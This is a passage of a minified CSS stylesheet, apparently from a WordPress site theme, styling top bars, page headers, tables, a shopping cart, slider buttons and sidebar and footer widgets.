#ffffff;background: #001935; }.top-bar_view-style_1 .top-bar__account .top-bar__account-action,.top-bar_view-style_1 .top-bar__nav-menu li a {color: rgba(255, 255, 255, 0.5);-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.top-bar_view-style_1 .top-bar__account .top-bar__account-action:hover,.top-bar_view-style_1 .top-bar__nav-menu li a:hover {color: #ffffff; }.top-bar_view-style_2 {position: relative;background: #293352;z-index: 100; }.top-bar_view-style_2 .top-bar__content {display: table;line-height: 1;width: 100%;text-align: justify; }.top-bar_view-style_2 .logo {line-height: 58px; }.top-bar_view-style_2 .logo .logo__icon {max-width: 48px; }.top-bar_view-style_2 .logo .logo__inner {padding-left: 16px; }.top-bar_view-style_2 .logo .logo__title {padding-top: 0;line-height: 20px;font-size: 20px; }.top-bar_view-style_2 .logo .logo__description {line-height: 18px;font-weight: 100;font-size: 9px; }.top-bar_view-style_2 .logo_type_text {line-height: 96px; }.top-bar_view-style_2 .top_bar_contacts {display: table-cell;vertical-align: middle; }.top-bar_view-style_2 .top-bar__contact a {font-family: 'Work Sans', sans-serif;font-size: 13px;color: #ffffff; }.top-bar_view-style_2 .top-bar__contact:before {color: #ffffff;opacity: 0.5; }.top-bar_view-style_2 .top-bar__socials {display: table-cell;vertical-align: middle; }.top-bar_view-style_2 .top-bar__socials .list__item-link {color: #ffffff;opacity: .50;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.top-bar_view-style_2 .top-bar__socials .list__item-link:hover {opacity: 1; }.top-bar_view-style_2 .top-bar__language {display: table-cell;vertical-align: middle;text-align: right; }.top-bar_view-style_2 .top-bar__language .wpml-switcher_type_top-bar {float: right; }.top-bar_view-style_2 .top-bar__language .wpml-switcher__active {color: #ffffff; }.top-bar_view-style_2 .top-bar__language .wpml-switcher__list {background: #001935; }.top-bar_view-style_2 .top-bar__language .wpml-switcher__list a {color: #ffffff; }.top-bar_view-style_2 .top-bar__language .wpml-switcher__list a:hover {background: #a51c30; }.top-bar_view-style_2 .top-bar__language .wpml-switcher__languages:hover .wpml-switcher__active {color: #ffffff;background: #001935; }.top-bar_view-style_2 .wpml-switcher__list {left: 0;right: auto; }.top-bar_view-style_2 .top-bar__account .top-bar__account-action,.top-bar_view-style_2 .top-bar__nav-menu li a {color: #ffffff; }.top-bar_view-style_3_wrap {background-color: #a51c30; }.top-bar_view-style_3 {position: relative;padding-bottom: 36px; }.top-bar_view-style_3 .container {padding: 0; }.top-bar_view-style_3 .top-bar__content {display: table;width: 100%;text-align: justify; }.top-bar_view-style_3 .top-bar__socials .list__item-link {color: #ffffff;opacity: .75;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.top-bar_view-style_3 .top-bar__socials .list__item-link:hover {opacity: 1; }.top-bar_view-style_3 .top-bar__contact,.top-bar_view-style_3 .top-bar__contact a,.top-bar_view-style_3 .top-bar__contact a:hover {color: #ffffff; }.top-bar_view-style_3 .top_bar_contacts {display: table-cell;vertical-align: middle;padding-top: 5px;padding-left: 20px;margin: 0;text-align: justify; }.top-bar_view-style_3 .top-bar__contact {padding-right: 10px;font-family: 'Work Sans', sans-serif;font-size: 13px;color: rgba(255, 255, 255, 0.5); }.top-bar_view-style_3 .top-bar__contact a {color: rgba(255, 255, 255, 0.5); }.top-bar_view-style_3 .top-bar__contact:before {top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);color: rgba(255, 255, 255, 0.5); }.top-bar_view-style_3 .top-bar__language {float: right; }.top-bar_view-style_3 .top-bar__language .wpml-switcher__active {color: #ffffff;padding: 16.5px 20px 16.5px 20px;line-height: 1; }.top-bar_view-style_3 .top-bar__language .wpml-switcher__list {left: 0;right: auto;background: #001935; }.top-bar_view-style_3 .top-bar__language .wpml-switcher__list a {color: #ffffff; }.top-bar_view-style_3 .top-bar__language .wpml-switcher__list a:hover {background: #a51c30; }.top-bar_view-style_3 .top-bar__language .wpml-switcher__languages:hover .wpml-switcher__active {color: #ffffff;background: #001935; }.top-bar_view-style_3 .top-bar__account .top-bar__account-action,.top-bar_view-style_3 .top-bar__nav-menu li a {color: #ffffff; }.top-bar_view-style_3 .top-bar__search {display: table-cell;vertical-align: top;width: 255px; }.top-bar_view-style_3 .top-bar__search .stm-search-form {position: relative;min-width: 50px;min-height: 50px; }.top-bar_view-style_3 .top-bar__search .stm-search-form__field {position: relative;float: right;background: transparent;width: 50px;height: 50px;padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;border: none;font-size: 13px;color: #ffffff;z-index: 1;cursor: pointer;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.top-bar_view-style_3 .top-bar__search .stm-search-form__field::-webkit-input-placeholder {color: transparent; }.top-bar_view-style_3 .top-bar__search .stm-search-form__field_active {width: 255px;cursor: text;background: #001935;padding-right: 50px; }.top-bar_view-style_3 .top-bar__search .stm-search-form__field_active::-webkit-input-placeholder {color: rgba(255, 255, 255, 0.5); }.top-bar_view-style_3 .top-bar__search .stm-search-form__submit {position: absolute;right: 0;top: 0;background: transparent;padding: 0;height: 50px;width: 50px;border: none;font-size: 16px;color: rgba(255, 255, 255, 0.5);z-index: 2;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.top-bar_view-style_3 .top-bar__search .stm-search-form__submit_active {color: #ffffff; }.top-bar_view-style_4 {background-color: rgba(0, 0, 0, 0.25); }.top-bar_view-style_4 .container {padding: 0; }.top-bar_view-style_4 .top-bar__content {display: table;line-height: 1;width: 100%;text-align: justify; }.top-bar_view-style_4 .top-bar__language,.top-bar_view-style_4 .top-bar__socials,.top-bar_view-style_4 .top-bar__contact,.top-bar_view-style_4 .top-bar__search {display: table-cell;vertical-align: middle; }.top-bar_view-style_4 .top-bar__socials,.top-bar_view-style_4 .top-bar__contact {padding: 5px 20px; }.top-bar_view-style_4 .top-bar__search {width: 50px; }.top-bar_view-style_4 .top-bar__contact,.top-bar_view-style_4 .top-bar__contact a,.top-bar_view-style_4 .top-bar__contact a:hover {color: rgba(255, 255, 255, 0.5); }.top-bar_view-style_4 .top-bar__contact {padding-left: 30px;color: rgba(255, 255, 255, 0.5); }.top-bar_view-style_4 .top-bar__contact:before {top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);color: rgba(255, 255, 255, 0.5); }.top-bar_view-style_4 .top-bar__socials .list__item {padding: 0 4px; }.top-bar_view-style_4 .top-bar__socials .list__item-link {color: rgba(255, 255, 255, 0.5);-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.top-bar_view-style_4 .top-bar__socials .list__item-link:hover {opacity: 1; }.top-bar_view-style_4 .top-bar__language {position: static; }.top-bar_view-style_4 .top-bar__language .wpml-switcher__active {color: #ffffff;padding: 18.5px 20px 18.5px 20px;line-height: 1; }.top-bar_view-style_4 .top-bar__language .wpml-switcher__list {left: 0;right: auto;background: #001935; }.top-bar_view-style_4 .top-bar__language .wpml-switcher__list a {color: #ffffff; }.top-bar_view-style_4 .top-bar__language .wpml-switcher__list a:hover {background: #a51c30; }.top-bar_view-style_4 .top-bar__language .wpml-switcher__languages:hover .wpml-switcher__active {color: #ffffff;background: #001935; }.top-bar_view-style_4 .top-bar__account .top-bar__account-action,.top-bar_view-style_4 .top-bar__nav-menu li a {color: #ffffff; }.top-bar_view-style_4 .top-bar__search .stm-search-form {min-width: 50px;min-height: 50px; }.top-bar_view-style_4 .top-bar__search .stm-search-form__field {position: relative;float: right;background: transparent;width: 50px;height: 53px;padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;border: none;font-size: 13px;color: #ffffff;z-index: 1;cursor: pointer;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.top-bar_view-style_4 .top-bar__search .stm-search-form__field::-webkit-input-placeholder {color: transparent; }.top-bar_view-style_4 .top-bar__search .stm-search-form__field_active {width: 255px;cursor: text;background: rgba(0, 0, 0, 0.25);padding-right: 50px; }.top-bar_view-style_4 .top-bar__search .stm-search-form__field_active::-webkit-input-placeholder {color: rgba(255, 255, 255, 0.5); }.top-bar_view-style_4 .top-bar__search .stm-search-form__submit {position: absolute;right: 0;top: 0;background: transparent;padding: 0;height: 50px;width: 50px;border: none;font-size: 16px;color: rgba(255, 255, 255, 0.5);z-index: 2;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.top-bar-mobile {display: none;padding: 0 20px;background: #a51c30;border-bottom: 1px solid #bfbfbf; }.top-bar-mobile:after {content: '';display: table;clear: both; }.top-bar-mobile .top-bar-mobile__language {float: left; }.top-bar-mobile .top-bar-mobile__language .wpml-switcher__active {position: relative; }.top-bar-mobile .top-bar-mobile__language .wpml-switcher__active .fa {display: inline-block;vertical-align: top;margin-top: 5px;margin-left: 12px;color: #ffffff; }.top-bar-mobile .top-bar-mobile__language .wpml-switcher__active:hover {background-color: #001935; }.top-bar-mobile .top-bar-mobile__language .wpml-switcher__list {background-color: #001935; }.top-bar-mobile .top-bar-mobile__language .wpml-switcher__list a {color: #ffffff; }.top-bar-mobile .top-bar-mobile__language .wpml-switcher__list a:hover {background-color: #a51c30; }.top-bar-mobile .top-bar-mobile__search {float: right; }.top-bar-mobile .top-bar-mobile__search .stm-search-form {position: relative;padding-top: 9px;padding-bottom: 9px; }.top-bar-mobile .top-bar-mobile__search .stm-search-form:before {content: "\e900";font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;left: 8px;height: 30px;line-height: 30px;z-index: 1;color: #ffffff;font-size: 16px; }.top-bar-mobile .top-bar-mobile__search .stm-search-form__field {position: relative;width: 30px;padding-top: 5px;padding-bottom: 5px;padding-left: 30px;padding-right: 0;background: none;border-radius: 0;border: 1px solid transparent;cursor: pointer;z-index: 2;font-size: 13px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.top-bar-mobile .top-bar-mobile__search .stm-search-form__field:focus {width: 170px;cursor: text;border-color: rgba(0, 0, 0, 0.1);padding-right: 10px; }.top-bar-mobile .top-bar-mobile__search .stm-search-form__submit {display: none; }.stm-page-head {position: relative;margin-bottom: 40px;background-position: bottom center;background: #a51c30;padding: 71px 0 78px;background-size: cover; }.stm-page-head__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%; }.stm-page-head__content {position: relative;z-index: 1; }.stm-page-head__title {font-weight: 300;font-size: 36px;color: #ffffff;margin-bottom: 0; }.stm-page-head__separator-line {width: 60px;height: 2px;display: none;background: #293352; }.stm-page-head_has_subtitle .stm-page-head__separator {margin-bottom: 41px; }.stm-page-head__subtitle {font-size: 24px;font-weight: 300;line-height: 36px; }.stm-page-head_size_small {padding-top: 43px;padding-bottom: 66px; }.home .stm-page-head_size_small {padding-top: 170px; }.stm-page-head_size_medium {padding-top: 241px;padding-bottom: 151px; }.stm-page-head_color_white .stm-page-head__title,.stm-page-head_color_white .stm-page-head__subtitle {color: #ffffff; }.stm-page-head_color_white .stm-page-head__separator-line {background: #293352; }.stm-page-head_color_white .stm-page-head__subtitle {color: #ffffff; }.stm-page-head_color_white .stm-page-head__overlay {background: rgba(0, 33, 71, 0.6); }.stm-page-head_has_shopping-cart .stm-page-head__content {float: left; }.stm-page-head_has_shopping-cart .shopping-cart {margin-top: 9px;float: right; }table {margin-bottom: 30px;font-size: 14px; }table thead th {padding: 8px 15px;background: #293352;font-weight: 400;line-height: 24px;text-transform: uppercase;color: #ffffff; }table tbody th,table tbody td {background: #ffffff;padding: 13px 15px;border-bottom: 1px solid rgba(0, 0, 0, 0.15);font-size: 14px;line-height: 24px;color: #595959; }.stm-route-schedule {width: 100%; }.stm-route-schedule td {background: #ffffff;padding: 13px 15px;font-size: 14px;color: #595959;line-height: 24px;border-bottom: 1px solid rgba(0, 0, 0, 0.15); }.stm-route-schedule tr:last-child td {border-bottom: none; }.stm-table {width: 100%; }.stm-table_style-1 {width: 100%; }.stm-table_style-1 th {background: #a51c30;padding: 8px 15px;letter-spacing: 1px;text-transform: uppercase;font-size: 11px;font-weight: 400;line-height: 24px;color: #ffffff; }.stm-table_style-1 th:last-child {text-align: right; }.stm-table_style-1 td {background: #ffffff;padding: 13px 15px;border-bottom: 1px solid rgba(0, 0, 0, 0.15);font-size: 14px;line-height: 24px;color: #595959; }.stm-table_style-1 td:last-child {text-align: center; }.stm-table_style-1 .stm-table__heading td {background: transparent;font-size: 16px;color: #a51c30;text-align: left; }.stm-table_camps {border-collapse: separate; }.stm-table_camps th {width: 1%;font-weight: 400; }.stm-table_camps .stm-table__cell-title {text-transform: uppercase;color: #a51c30; }.stm-table_camps td {padding: 16px 10px;vertical-align: top; }.stm-table_camps td:first-child {border-left: 5px solid #293352; }.stm-table_camps td:last-child {border-right: 1px solid rgba(0, 0, 0, 0.15);text-align: left; }.stm-courses td {color: #595959; }.stm-courses td a {color: #000; }.stm-courses td a:hover {color: #293352;text-decoration: none; }.shopping-cart_small {position: relative;padding: 9.5px 10px;z-index: 1;background-color: #293352; }.shopping-cart_small .shopping-cart__content {padding: 15px 19px 16px;border: 1px solid rgba(255, 255, 255, 0.25); }.shopping-cart_small .shopping-cart__link {display: block; }.shopping-cart_small .shopping-cart__link:focus, .shopping-cart_small .shopping-cart__link:hover {text-decoration: none; }.shopping-cart_small .shopping-cart__left {float: right;padding-top: 4px;font-size: 40px;color: rgba(255, 255, 255, 0.35) !important; }.shopping-cart_small .shopping-cart__body {overflow: hidden;padding-right: 20px; }.shopping-cart_small .shopping-cart__title {text-transform: none;margin-bottom: 8px;line-height: 24px;font-size: 18px;color: #ffffff; }.shopping-cart_small .shopping-cart__products {font-size: 13px;line-height: normal;font-family: 'Work Sans', sans-serif;color: rgba(255, 255, 255, 0.75); }.stm-blockquote {padding: 35px;border-left: 0;position: relative; }.stm-blockquote:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 4px;text-indent: 0;font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: 18px;background-color: #293352; }.stm-blockquote p {position: relative;line-height: 36px;padding-bottom: 29px; }.stm-blockquote p:last-of-type:before {content: "";position: absolute;left: -35px;bottom: 0;width: 100%;height: 1px;background-color: #dcdcdc; }.stm-blockquote p:last-of-type {margin-bottom: 0; }.stm-blockquote p:last-of-type:after {content: "\e931" !important;position: absolute;right: -35px;bottom: -19px;line-height: 20px;font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: 40px;color: #dcdcdc; }.stm-blockquote footer {padding-top: 30px;color: #595959; }.stm-blockquote footer cite {font-style: italic;font-size: 14px;color: #808080; }.stm-blockquote footer cite strong {display: block;font-style: normal;margin-bottom: 2px;letter-spacing: 1px;text-transform: uppercase;font-family: 'Work Sans', sans-serif;font-size: 13px;color: #000; }.stm-blockquote_bordered {border-width: 2px 0;border-style: solid;border-color: #293352;padding-top: 35.5px;padding-bottom: 33px;padding-left: 0;padding-right: 0; }.wpb_revslider_element {margin-bottom: 0 !important; }.tp-bullets.stm-white .tp-bullet {border-radius: 50%;width: 8px;height: 8px;background: rgba(255, 255, 255, 0.25); }.tp-bullets.stm-white .tp-bullet:hover, .tp-bullets.stm-white .tp-bullet.selected {background: #293352; }.tp-bullets.stm-white .tp-bullet.selected {-webkit-transform: scale(1.2);transform: scale(1.2); }.darkBlueOverlay.tp-shape {background: rgba(0, 33, 71, 0.4) !important; }.rev-btn.blueSquareArrow {width: 50px;padding: 0;line-height: 46px;border: 2px solid #3277ae;background: transparent;font-family: "Arial", sans-serif;font-size: 16px;color: #a51c30;text-align: center; }.rev-btn.blueSquareArrow:hover {color: #ffffff;background: #3277ae; }.rev-btn.whiteSquareArrow {width: 50px;padding: 0;line-height: 46px;border: 2px solid #3277ae;background: transparent;font-family: "Arial", sans-serif;font-size: 16px;color: #ffffff;text-align: center; }.rev-btn.whiteSquareArrow:hover {color: #ffffff;background: #3277ae; }.stm-rev-nav {min-width: 100px; }.stm-rev-nav:after {content: '';display: table;clear: both; }.stm-rev-nav .stm-rev-nav_next,.stm-rev-nav .stm-rev-nav_prev {float: left;width: 50px;height: 50px;line-height: 46px !important;background: transparent;border: 2px solid #3277ae;color: #ffffff;font-size: 16px !important;font-family: "Arial", sans-serif;text-align: center; }.stm-rev-nav .stm-rev-nav_next:hover,.stm-rev-nav .stm-rev-nav_prev:hover {text-decoration: none;color: #ffffff;background: #3277ae; }.stm-rev-nav .stm-rev-nav_next:focus,.stm-rev-nav .stm-rev-nav_prev:focus {text-decoration: none; }.stm-rev-nav .stm-rev-nav_prev {margin-right: -2px; }.STM-Nav-Blue .stm-rev-nav .stm-rev-nav_next,.STM-Nav-Blue .stm-rev-nav .stm-rev-nav_prev {color: #a51c30; }.STM-Nav-Blue .stm-rev-nav .stm-rev-nav_next:hover,.STM-Nav-Blue .stm-rev-nav .stm-rev-nav_prev:hover {color: #ffffff; }.btnBlueSecondary a,.btnBlue a {border: 2px solid #3277ae !important;min-width: 160px !important;display: inline-block !important;color: #ffffff !important;line-height: 46px !important;padding: 0 24px !important;text-align: center !important;font-size: 16px !important;font-weight: 400 !important; }.btnBlueSecondary a:after,.btnBlue a:after {content: "";position: absolute;left: -2px;top: -2px;width: calc(100% + 4px);height: calc(100% + 4px);background: rgba(0, 0, 0, 0.25);visibility: hidden;opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.btnBlueSecondary a:focus, .btnBlueSecondary a:hover,.btnBlue a:focus,.btnBlue a:hover {text-decoration: none; }.btnBlueSecondary a:hover,.btnBlue a:hover {color: #ffffff !important;background-color: #3277ae !important;border-color: #3277ae !important; }.btnBlueSecondary a:active:after,.btnBlue a:active:after {visibility: visible;opacity: 1; }.btnBlueSecondary a .stm-icon-arrow-right,.btnBlue a .stm-icon-arrow-right {font-size: 6px; }.btnBlueSecondary a i, .btnBlueSecondary a span,.btnBlue a i,.btnBlue a span {vertical-align: middle;margin-left: 7px !important; }.btnBlueSecondary a {color: #a51c30 !important; }.btnBlueSecondary a:hover {color: #ffffff !important; }.linkBlueSecondary.tp-caption a {color: #a51c30;font-size: 16px; }.linkBlueSecondary.tp-caption a i, .linkBlueSecondary.tp-caption a span {margin-left: 7px;display: inline-block;vertical-align: middle; }.linkWhite.tp-caption a {color: #ffffff;font-size: 16px; }.linkWhite.tp-caption a i, .linkWhite.tp-caption a span {margin-left: 7px;display: inline-block;vertical-align: middle; }.separatorShortGreen hr {width: 60px !important;border: 0 none !important;border-top: 2px solid #293352 !important; }.TitleH1DarkBlue {color: #a51c30 !important; }.textBgDarkBlue {background: rgba(0, 33, 71, 0.85) !important; }.leftFullHeightBgDarkBlue {background-color: rgba(0, 33, 71, 0.85) !important;min-width: inherit !important;max-width: inherit !important; }.sidebar_shop .widget {margin-bottom: 30px; }.widget_search .stm-search-form {position: relative; }.widget_search .stm-search-form__submit {color: #808080;position: absolute;top: 0;right: 0;width: 50px;height: 50px;padding: 0;background: transparent;border: none;text-align: center; }.widget_search .stm-search-form__submit .stm-icon-search:before {content: "\e935"; }.widget_search .stm-search-form__submit_active {color: #a51c30; }.widget_search .stm-search-form__submit-text {display: none; }.widget_search .stm-search-form__field {display: block;width: 100%;height: 50px;border-radius: 3px;padding: 0 55px 0 20px;border: 1px solid #e6e6e6;background: #ffffff;font-size: 14px;font-weight: 400;line-height: 50px;color: #a51c30;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.widget_search .stm-search-form__field:focus {border-color: #808080; }.widget_search input[type="submit"],.widget_search .search-submit {position: absolute;right: 0;top: 0;width: 50px;height: 50px;padding: 0;border: none;background: transparent;font-size: 0;z-index: 1; }.widget_product_search form {position: relative; }.widget_product_search form:after {content: "\e935";font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;top: 0;right: 0;width: 50px;height: 50px;text-align: center;line-height: 50px;color: #808080; }.widget_product_search .stm-search-form__submit_active:after {color: #000; }.widget_product_search .search-field {display: block;width: 100%;height: 50px;padding: 0 55px 0 20px;letter-spacing: -0.20px;border: 1px solid #e6e6e6;background: #ffffff;font-size: 14px;font-weight: 400;line-height: 50px;color: #a51c30;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.widget_product_search .search-field:focus {border-color: #808080; }.widget_product_search input[type="submit"] {position: absolute;right: 0;top: 0;width: 50px;height: 50px;padding: 0;border: none;background: transparent;font-size: 0;z-index: 1; }.widget_product_categories,.widget_categories {border-top: 4px solid #293352;background: #ffffff;padding: 30px 0 0 0; }.widget_product_categories .widget__title,.widget_categories .widget__title {padding: 0 35px; }.widget_product_categories ul,.widget_categories ul {list-style: none;padding-left: 0;margin-bottom: 0; }.widget_product_categories li,.widget_categories li {padding: 0 35px;font-size: 16px;line-height: 20px;color: #000;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.widget_product_categories li a,.widget_categories li a {display: block;padding: 21px 0;position: relative;border-bottom: 1px solid #808080;position: relative;color: #000; }.widget_product_categories li a:hover,.widget_categories li a:hover {text-decoration: none;color: #293352; }.widget_product_categories li a:after,.widget_categories li a:after {display: none;content: "";position: absolute;bottom: -1px;left: 0;width: 0;height: 1px;background-color: #293352;-webkit-transition: width 0.3s ease;transition: width 0.3s ease; }.widget_product_categories li a:hover:after,.widget_categories li a:hover:after {width: 100%; }.widget_product_categories li:first-child a,.widget_categories li:first-child a {padding-top: 0; }.widget_product_categories li:last-child a,.widget_categories li:last-child a {border: 0; }.widget_product_categories li:last-child a:after,.widget_categories li:last-child a:after {bottom: auto;top: -1px; }.widget_product_categories .select2,.widget_categories .select2 {width: 100% !important; }.widget_categories_type_dropdown {background: transparent;padding: 0; }.widget_categories_type_dropdown .widget__title {padding: 0; }.widget_archive {background-color: #ffffff;border-top: 4px solid #293352;padding: 28px 35px 30px; }.widget_archive ul {list-style: none;padding-left: 0;margin-bottom: 0; }.widget_archive li {color: #808080; }.widget_archive li:not(:last-child) {margin-bottom: 12px; }.widget_recent_comments ul,.widget_meta ul,.widget_pages ul {list-style: none;padding-left: 0;margin-bottom: 0; }.widget_recent_comments li:not(:last-child),.widget_meta li:not(:last-child),.widget_pages li:not(:last-child) {margin-bottom: 16px; }.widget_meta a,.widget_pages a {position: relative;padding-left: 20px; }.widget_meta a:before,.widget_pages a:before {content: "\f105";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;left: 0;top: 4px;font-size: 12px;color: #293352; }.widget_meta abbr[title],.widget_meta abbr[data-original-title] {border-bottom-color: #3277ae; }.widget_recent_comments ul {list-style: none;padding-left: 0;margin-bottom: 0; }.widget_recent_comments li {position: relative;padding-left: 25px; }.widget_recent_comments li:before {content: "\f27b";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;top: 3px;left: 0;color: #999; }.widget_recent_comments li:not(:last-child) {margin-bottom: 16px; }.widget_product_tag_cloud .tagcloud,.widget_tag_cloud .tagcloud {font-size: 0; }.widget_product_tag_cloud .tagcloud a,.widget_tag_cloud .tagcloud a {display: inline-block;padding: 4px 8px 4px 8px;margin-right: 8px;margin-bottom: 10px;border: 1px solid #999;background: #ffffff;font-size: 13px !important;line-height: 20px;vertical-align: top;color: #a51c30;text-decoration: none;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.widget_product_tag_cloud .tagcloud a:last-child,.widget_tag_cloud .tagcloud a:last-child {margin-right: 0; }.widget_product_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:hover {border-color: #293352;background: #ffffff;color: #293352; }.widget_calendar caption {padding: 0;margin-top: -7px;margin-bottom: 15px;font-size: 15px;line-height: 20px;color: #a51c30; }.widget_calendar table {width: 100%;font-size: 14px; }.widget_calendar thead th {padding: 8px 8px;background: #293352;text-align: center;color: #ffffff; }.widget_calendar tbody {border-bottom: 1px solid #d9d9d9; }.widget_calendar tbody td {padding: 6px;background: #ffffff;text-align: center;border: none; }.widget_calendar tbody td#today {background: #f8f8f8;font-weight: 700;color: #293352; }.widget_calendar tfoot td {padding: 9px 8px;font-size: 13px; }.widget_calendar tfoot #next {text-align: right; }.widget_recent_entries ul {margin: 0;padding-left: 0;list-style: none; }.widget_recent_entries ul li {margin-bottom: 29px; }.widget_recent_entries ul li:last-child {margin-bottom: 0; }.widget_recent_entries ul li a {display: block;text-transform: uppercase;font-size: 14px;color: #3277ae;line-height: 22px;margin-bottom: 6px; }.widget_recent_entries .post-date {display: block;position: relative;font-size: 13px;color: #808080; }.widget_recent_entries .post-date:before {content: "\e906";font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;display: inline-block;margin-right: 10px;color: rgba(255, 255, 255, 0.25); }.widget_text img {max-width: 100%;height: auto;display: block; }.widget_rss .widget__title a {color: inherit;font-weight: 300; }.widget_rss ul {list-style: none;padding-left: 0;margin-bottom: 0; }.widget_rss li .rsswidget {display: block;text-transform: uppercase;line-height: 22px;margin-bottom: 6px; }.widget_rss li .rss-date {display: block;margin-bottom: 10px;font-size: 13px;color: #808080; }.widget_rss li .rss-date:before {content: "\e906";font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;display: inline-block;margin-right: 10px;color: #293352; }.widget_rss li .rssSummary {font-size: 14px;line-height: 24px;margin-bottom: 5px; }.widget_rss li cite {font-size: 13px;color: #808080; }.widget_rss li:not(:last-child) {margin-bottom: 20px; }.widget_nav_menu ul {list-style: none;padding-left: 0;margin-bottom: 0; }.widget_nav_menu ul li a:before {display: none; }.widget_footer .widget_title {margin-bottom: 20px;font-weight: 300;line-height: 30px;letter-spacing: 1px;text-transform: uppercase;font-family: 'Work Sans', sans-serif;font-size: 12px;color: rgba(255, 255, 255, 0.75); }.widget_footer .widget_title:after {content: "";display: none;width: 50px;border-bottom: 1px solid #293352;margin-top: 12px; }.widget_footer.widget_recent_entries ul li a {color: #ffffff;white-space: nowrap;overflow: hidden;text-overflow: ellipsis; }.widget_footer.widget_recent_entries .post-date {color: #808080; }.widget_footer.widget_recent_entries .post-date:before {font-size: 16px;color: #ffffff;opacity: .25;vertical-align: top;margin-top: 2.5px; }.widget_footer .textwidget {line-height: 26px;color: #ffffff; }.widget_footer .textwidget p:last-child {margin-bottom: 0; }.widget_footer.widget_nav_menu .menu {padding-left: 0;margin: 0;list-style: none; }.widget_footer.widget_nav_menu .menu > li {margin-bottom: 16px; }.widget_footer.widget_nav_menu .menu > li:last-child {margin-bottom: 0; }.widget_footer.widget_nav_menu .menu > li > a {display: block;position: relative;padding-left: 20px;font-size: 13px;color: rgba(255, 255, 255, 0.5);-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.widget_footer.widget_nav_menu .menu > li > a:before {content: "\f105";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;left: 0;top: 3px;font-size: 12px;color: rgba(255, 255, 255, 0.5);-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.widget_footer.widget_nav_menu .menu > li > a:hover {color: #ffffff; }.widget_footer .list_social-networks {padding-top: 35px;margin-bottom: -8px; }.widget_footer .list_social-networks .list__item {margin-bottom: 8px; }.widget_footer .list_social-networks .list__item-link_youtube .fa:before {content: "\f16a"; }.widget_footer .list_social-networks .list__item-link {opacity: .7;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.widget_footer .list_social-networks .list__item-link:hover {opacity: 1; }.widget_footer .list_contact-details .list__item {position: relative;padding-left: 40px;margin-bottom: 20px;line-height: 20px;font-family: 'Work Sans', sans-serif;font-size: 13px;color: #b2b2b2; }.widget_footer .list_contact-details .list__item:before {font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;left: 0;top: 3px;font-size: 16px;color: #b2b2b2;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.widget_footer .list_contact-details .list__item:last-child {margin-bottom: 0; }.widget_footer .list_contact-details .list__item p:last-child {margin-bottom: 0; }.widget_footer .list_contact-details .list__item a {color: #b2b2b2;text-decoration: none;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.widget_footer .list_contact-details .list__item a:focus, .widget_footer .list_contact-details .list__item a:hover {text-decoration: none; }.widget_footer .list_contact-details .list__item a:hover {color: #ffffff;text-decoration: none; }.widget_footer .list_contact-details .list__item_address:before {content: "\e905"; }.widget_footer .list_contact-details .list__item_telephone:before {content: "\e904"; }.widget_footer .list_contact-details .list__item_fax:before {content: "\e903"; }.widget_footer .list_contact-details .list__item_email:before {content: "\e902"; }.widget_footer .list_contact-details .list__item_schedule:before {content: "\e901"; }.stm-media-gallery_widget {padding-left: 0;margin: 0 -6px;list-style: none; }.stm-media-gallery_widget:after {content: '';display: table;clear: both; }.stm-media-gallery_widget .stm-media-gallery__item {float: left;width: 33.33%;padding: 0 6px;margin-bottom: 12px;position: relative; }.stm-media-gallery_widget .stm-media-gallery__item img {display: block;max-width: 100%;height: auto; 